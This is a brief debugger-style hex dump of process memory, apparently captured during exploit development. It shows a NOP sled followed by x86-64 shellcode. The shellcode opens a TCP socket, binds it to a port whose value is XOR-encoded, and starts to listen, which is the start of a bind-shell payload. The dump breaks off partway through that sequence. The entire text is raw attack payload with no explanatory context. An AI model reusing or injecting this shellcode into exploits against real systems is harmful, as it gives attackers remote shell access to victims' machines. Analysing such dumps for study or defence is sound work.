 0x7ffff75afbb8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0x7ffff75afbc0: 0x90 0x90 0x90 0x90 0x6a 0x29 0x58 0x6a
0x7ffff75afbc8: 0x02 0x5f 0x6a 0x01 0x5e 0x99 0x0f 0x05
0x7ffff75afbd0: 0x52 0xba 0x01 0x01 0x01 0x01 0x81 0xf2
0x7ffff75afbd8: 0x03 0x01 0x1e 0x90 0x52 0x6a 0x10 0x5a
0x7ffff75afbe0: 0x48 0x89 0xc5 0x48 0x89 0xc7 0x6a 0x31
0x7ffff75afbe8: 0x58 0x48 0x89 0xe6 0x0f 0x05 0x6a 0x32